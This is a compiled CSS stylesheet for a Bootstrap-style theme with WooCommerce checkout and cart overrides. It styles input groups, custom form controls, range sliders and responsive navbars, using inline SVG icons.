  .input-group-append .btn + .input-group-text,
  .input-group-append form.woocommerce-checkout .place-order .button + .input-group-text,
  form.woocommerce-checkout .place-order .input-group-append .button + .input-group-text,
  .input-group-append .shop_table.cart input.button + .input-group-text,
  .shop_table.cart .input-group-append input.button + .input-group-text,
  .input-group-append .cart-collaterals .checkout-button + .input-group-text,
  .cart-collaterals .input-group-append .checkout-button + .input-group-text,
  .input-group-append .input-group-text + .input-group-text,
  .input-group-append .input-group-text + .btn,
  .input-group-append form.woocommerce-checkout .place-order .input-group-text + .button,
  form.woocommerce-checkout .place-order .input-group-append .input-group-text + .button,
  .input-group-append .shop_table.cart .input-group-text + input.button,
  .shop_table.cart .input-group-append .input-group-text + input.button,
  .input-group-append .cart-collaterals .input-group-text + .checkout-button,
  .cart-collaterals .input-group-append .input-group-text + .checkout-button {
    margin-left: -1px; }

.input-group-prepend {
  margin-right: -1px; }

.input-group-append {
  margin-left: -1px; }

.input-group-text {
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  padding: 1rem 1.25rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.64;
  color: #8C98A4;
  text-align: center;
  white-space: nowrap;
  background-color: #FFFFFF;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem; }
  .input-group-text input[type="radio"],
  .input-group-text input[type="checkbox"] {
    margin-top: 0; }

.input-group-lg > .form-control:not(textarea), form.woocommerce-checkout .form-row .input-group-lg > .input-text:not(textarea), .shop_table.cart tbody td.actions .input-group-lg > .input-text:not(textarea),
.input-group-lg > .custom-select,
form.woocommerce-checkout .input-group-lg > #shipping_country,
form.woocommerce-checkout .input-group-lg > #billing_country {
  height: calc(1.6em + 2.244rem + 2px); }

.input-group-lg > .form-control, form.woocommerce-checkout .form-row .input-group-lg > .input-text, .shop_table.cart tbody td.actions .input-group-lg > .input-text,
.input-group-lg > .custom-select,
form.woocommerce-checkout .input-group-lg > #shipping_country,
form.woocommerce-checkout .input-group-lg > #billing_country,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
form.woocommerce-checkout .place-order .input-group-lg > .input-group-prepend > .button,
.shop_table.cart .input-group-lg > .input-group-prepend > input.button,
.cart-collaterals .input-group-lg > .input-group-prepend > .checkout-button,
.input-group-lg > .input-group-append > .btn,
form.woocommerce-checkout .place-order .input-group-lg > .input-group-append > .button,
.shop_table.cart .input-group-lg > .input-group-append > input.button,
.cart-collaterals .input-group-lg > .input-group-append > .checkout-button {
  padding: 1.122rem 1.5rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }

.input-group-sm > .form-control:not(textarea), form.woocommerce-checkout .form-row .input-group-sm > .input-text:not(textarea), .shop_table.cart tbody td.actions .input-group-sm > .input-text:not(textarea),
.input-group-sm > .custom-select,
form.woocommerce-checkout .input-group-sm > #shipping_country,
form.woocommerce-checkout .input-group-sm > #billing_country {
  height: calc(1.888em + 1.125rem + 2px); }

.input-group-sm > .form-control, form.woocommerce-checkout .form-row .input-group-sm > .input-text, .shop_table.cart tbody td.actions .input-group-sm > .input-text,
.input-group-sm > .custom-select,
form.woocommerce-checkout .input-group-sm > #shipping_country,
form.woocommerce-checkout .input-group-sm > #billing_country,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
form.woocommerce-checkout .place-order .input-group-sm > .input-group-prepend > .button,
.shop_table.cart .input-group-sm > .input-group-prepend > input.button,
.cart-collaterals .input-group-sm > .input-group-prepend > .checkout-button,
.input-group-sm > .input-group-append > .btn,
form.woocommerce-checkout .place-order .input-group-sm > .input-group-append > .button,
.shop_table.cart .input-group-sm > .input-group-append > input.button,
.cart-collaterals .input-group-sm > .input-group-append > .checkout-button {
  padding: 0.5625rem 1rem;
  font-size: 1rem;
  line-height: 1.6;
  border-radius: 0.25rem; }


.input-group-lg > .custom-select,
form.woocommerce-checkout .input-group-lg > #shipping_country,
form.woocommerce-checkout .input-group-lg > #billing_country,
.input-group-sm > .custom-select,
form.woocommerce-checkout .input-group-sm > #shipping_country,
form.woocommerce-checkout .input-group-sm > #billing_country {
  padding-right: 3.25rem; }

.input-group > .input-group-prepend > .btn, form.woocommerce-checkout .place-order .input-group > .input-group-prepend > .button, .shop_table.cart .input-group > .input-group-prepend > input.button, .cart-collaterals .input-group > .input-group-prepend > .checkout-button,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
form.woocommerce-checkout .place-order .input-group > .input-group-append:not(:last-child) > .button,
.shop_table.cart .input-group > .input-group-append:not(:last-child) > input.button,
.cart-collaterals .input-group > .input-group-append:not(:last-child) > .checkout-button,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
form.woocommerce-checkout .place-order .input-group > .input-group-append:last-child > .button:not(:last-child):not(.dropdown-toggle),
.shop_table.cart .input-group > .input-group-append:last-child > input.button:not(:last-child):not(.dropdown-toggle),
.cart-collaterals .input-group > .input-group-append:last-child > .checkout-button:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn, form.woocommerce-checkout .place-order .input-group > .input-group-append > .button, .shop_table.cart .input-group > .input-group-append > input.button, .cart-collaterals .input-group > .input-group-append > .checkout-button,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
form.woocommerce-checkout .place-order .input-group > .input-group-prepend:not(:first-child) > .button,
.shop_table.cart .input-group > .input-group-prepend:not(:first-child) > input.button,
.cart-collaterals .input-group > .input-group-prepend:not(:first-child) > .checkout-button,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
form.woocommerce-checkout .place-order .input-group > .input-group-prepend:first-child > .button:not(:first-child),
.shop_table.cart .input-group > .input-group-prepend:first-child > input.button:not(:first-child),
.cart-collaterals .input-group > .input-group-prepend:first-child > .checkout-button:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  display: block;
  min-height: 1.6rem;
  padding-left: 1.5rem; }

.custom-control-inline {
  display: -webkit-inline-box;
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.3rem;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #FFFFFF;
    border-color: #090761;
    background-color: transparent;
    box-shadow: none; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: none, none; }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #090761; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #FFFFFF;
    background-color: #2f2bf0;
    border-color: #2f2bf0;
    box-shadow: none; }
  .custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
    color: #8C98A4; }
    .custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #E7E7EC; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.3rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: transparent;
    border: #E7E7EC solid 1px;
    box-shadow: none; }
  .custom-control-label::after {
    position: absolute;
    top: 0.3rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #090761;
  background-color: #090761;
  box-shadow: none; }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e"); }

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(9, 7, 97, 0.5); }

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(9, 7, 97, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none; }

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(9, 7, 97, 0.5); }

.custom-switch {
  padding-left: 4.25rem; }
  .custom-switch .custom-control-label::before {
    left: -4.25rem;
    width: 3.75rem;
    pointer-events: all;
    border-radius: 0.625rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.3rem + 2px);
    left: calc(-4.25rem + 2px);
    width: 1.25rem;
    height: 1.25rem;
    background-color: #E7E7EC;
    border-radius: 0.625rem;
    -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-transform 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        -webkit-transition: none;
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: transparent;
    -webkit-transform: translateX(2.75rem);
            transform: translateX(2.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(9, 7, 97, 0.5); }

.custom-select, form.woocommerce-checkout #shipping_country,
form.woocommerce-checkout #billing_country {
  display: inline-block;
  width: 100%;
  height: calc(1.64em + 2rem + 2px);
  padding: 1rem 3.25rem 1rem 1.25rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1.64;
  color: #77838F;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='%232F2D51' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e") no-repeat right 1.25rem center/auto 50%;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: none;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  .custom-select:focus, form.woocommerce-checkout #shipping_country:focus,
  form.woocommerce-checkout #billing_country:focus {
    border-color: #090761;
    outline: 0; }
    .custom-select:focus::-ms-value, form.woocommerce-checkout #shipping_country:focus::-ms-value,
    form.woocommerce-checkout #billing_country:focus::-ms-value {
      color: #77838F;
      background-color: #FFFFFF; }
  .custom-select[multiple], form.woocommerce-checkout #shipping_country[multiple],
  form.woocommerce-checkout #billing_country[multiple], .custom-select[size]:not([size="1"]), form.woocommerce-checkout #shipping_country[size]:not([size="1"]),
  form.woocommerce-checkout #billing_country[size]:not([size="1"]) {
    height: auto;
    padding-right: 1.25rem;
    background-image: none; }
  .custom-select:disabled, form.woocommerce-checkout #shipping_country:disabled,
  form.woocommerce-checkout #billing_country:disabled {
    color: #8C98A4;
    background-color: #E7E7EC; }
  .custom-select::-ms-expand, form.woocommerce-checkout #shipping_country::-ms-expand,
  form.woocommerce-checkout #billing_country::-ms-expand {
    display: none; }
  .custom-select:-moz-focusring, form.woocommerce-checkout #shipping_country:-moz-focusring,
  form.woocommerce-checkout #billing_country:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #77838F; }

.custom-select-sm {
  height: calc(1.888em + 1.125rem + 2px);
  padding-top: 0.5625rem;
  padding-bottom: 0.5625rem;
  padding-left: 1rem;
  font-size: 1rem; }

.custom-select-lg {
  height: calc(1.6em + 2.244rem + 2px);
  padding-top: 1.122rem;
  padding-bottom: 1.122rem;
  padding-left: 1.5rem;
  font-size: 1rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.64em + 2rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.64em + 2rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #090761;
    box-shadow: none; }
  .custom-file-input[disabled] ~ .custom-file-label,
  .custom-file-input:disabled ~ .custom-file-label {
    background-color: #E7E7EC; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.64em + 2rem + 2px);
  padding: 1rem 1.25rem;
  font-weight: 400;
  line-height: 1.64;
  color: #77838F;
  background-color: #FFFFFF;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem;
  box-shadow: none; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.64em + 2rem);
    padding: 1rem 1.25rem;
    line-height: 1.64;
    color: #949DA6;
    content: "Browse";
    background-color: #E7E7EC;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: 1rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #F7F9FB, none; }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #F7F9FB, none; }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #F7F9FB, none; }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #090761;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(22, 28, 45, 0.1);
    -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -webkit-appearance: none;
            appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        -webkit-transition: none;
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #2f2bf0; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #D9E2EF;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(22, 28, 45, 0.1); }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #090761;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(22, 28, 45, 0.1);
    -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    -moz-appearance: none;
         appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        -moz-transition: none;
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #2f2bf0; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #D9E2EF;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(22, 28, 45, 0.1); }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0;
    margin-left: 0;
    background-color: #090761;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(22, 28, 45, 0.1);
    -ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        -ms-transition: none;
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #2f2bf0; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(22, 28, 45, 0.1); }
  .custom-range::-ms-fill-lower {
    background-color: #D9E2EF;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #D9E2EF;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #C8C8D6; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #C8C8D6; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #C8C8D6; }

.custom-control-label::before,
.custom-file-label, .custom-select, form.woocommerce-checkout #shipping_country,
form.woocommerce-checkout #billing_country {
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label, .custom-select, form.woocommerce-checkout #shipping_country,
    form.woocommerce-checkout #billing_country {
      -webkit-transition: none;
      transition: none; } }

.nav {
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 1.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #8C98A4;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #D9E2EF; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #E7E7EC #E7E7EC #D9E2EF; }
    .nav-tabs .nav-link.disabled {
      color: #8C98A4;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active,
  .nav-tabs .nav-item.show .nav-link {
    color: #949DA6;
    background-color: #F7F9FB;
    border-color: #D9E2EF #D9E2EF #F7F9FB; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #090761; }

.nav-fill .nav-item {
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  -webkit-box-flex: 1;
          flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: justify;
          justify-content: space-between;
  padding: 1.25rem 0; }
  .navbar .container,
  .navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl {
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-align: center;
            align-items: center;
    -webkit-box-pack: justify;
            justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.4rem;
  padding-bottom: 0.4rem;
  margin-right: 0;
  font-size: 1.5rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  -webkit-box-flex: 1;
          flex-grow: 1;
  -webkit-box-align: center;
          align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.125rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
            justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 1.64rem;
        padding-left: 1.64rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: -webkit-box !important;
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
            justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 1.64rem;
        padding-left: 1.64rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: -webkit-box !important;
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
            justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 1.64rem;
        padding-left: 1.64rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: -webkit-box !important;
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
            justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 1.64rem;
        padding-left: 1.64rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: -webkit-box !important;
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }

@media (max-width: 1479.98px) {
  .navbar-expand-wd > .container,
  .navbar-expand-wd > .container-fluid, .navbar-expand-wd > .container-sm, .navbar-expand-wd > .container-md, .navbar-expand-wd > .container-lg, .navbar-expand-wd > .container-xl {
    padding-right: 0;
    padding-left: 0; } }

@media (min-width: 1480px) {
  .navbar-expand-wd {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
            justify-content: flex-start; }
    .navbar-expand-wd .navbar-nav {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
              flex-direction: row; }
      .navbar-expand-wd .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-wd .navbar-nav .nav-link {
        padding-right: 1.64rem;
        padding-left: 1.64rem; }
    .navbar-expand-wd > .container,
    .navbar-expand-wd > .container-fluid, .navbar-expand-wd > .container-sm, .navbar-expand-wd > .container-md, .navbar-expand-wd > .container-lg, .navbar-expand-wd > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-wd .navbar-collapse {
      display: -webkit-box !important;
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-wd .navbar-toggler {
      display: none; } }

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
          justify-content: flex-start; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
            flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 1.64rem;
      padding-left: 1.64rem; }
  .navbar-expand > .container,
  .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: #090761; }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: #090761; }

.navbar-light .navbar-nav .nav-link {
  color: #77838F; }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: #090761; }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(22, 28, 45, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: #090761; }

.navbar-light .navbar-toggler {
  color: #77838F;
  border-color: transparent; }

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%2377838F' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
  color: #77838F; }
  .navbar-light .navbar-text a {
    color: #090761; }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: #090761; }

